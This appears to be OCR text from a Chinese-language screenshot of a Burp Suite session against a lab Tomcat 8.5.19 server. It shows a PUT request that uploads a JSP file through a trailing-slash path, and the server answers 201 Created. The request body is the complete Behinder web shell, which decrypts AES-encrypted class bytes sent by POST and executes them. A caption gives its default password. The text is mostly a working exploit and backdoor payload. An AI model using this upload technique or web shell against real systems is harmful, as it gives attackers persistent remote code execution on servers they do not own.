 192.168.43.144:8080
1
语雀
百度
(40条消息) 约束委...
Kerberos身份
Home
Documentation
Configuration
E
Apache Tomcat/8.5.19
If you're seeing this,
TM
Recommended Read
Security Consideration
Manager Application H
Clustering/Session Re
Developer Quick Start
Tomcat Setup
Realms & AAA
First Web Application
JDBC DataSou
Managing Tomcat
For security, access to the manager webapp is
restricted. Users are defined in:
$CATALINA_HOME/conf/tomcat-users.xml
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼
请求
原始 参数 头 十六进制 XML
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.43.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
Content-Length: 572
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!clas
s U extends ClassLoader{U(ClassLoader c){super(c);}public Class
g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*32Mmd5<M16Mrebeyond*/session.
putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLi
ne()))).newInstance().equals(pageContext);}%>
响应
原始 头 十六进制
HTTP/1.1 201
Content-Length: 0
Date: Mon, 23 May 2022 12:35:45 GMT
Connection: close
冰蝎自带的shell.jsp脚本，默认连接
密码为rebeyond